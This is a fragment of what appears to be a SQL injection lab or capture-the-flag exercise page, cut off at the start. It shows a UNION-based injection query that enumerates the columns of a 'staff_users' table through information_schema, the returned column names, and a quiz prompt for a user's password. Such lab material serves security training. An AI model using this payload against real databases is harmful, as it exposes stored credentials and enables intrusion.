 lumn_name) FROM information_schema.columns WHERE table_name = 'staff_users'
null
Article ID: null
id,username,password
SQL Query
select * from article where id = -1 UNION
SELECT
null,null,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password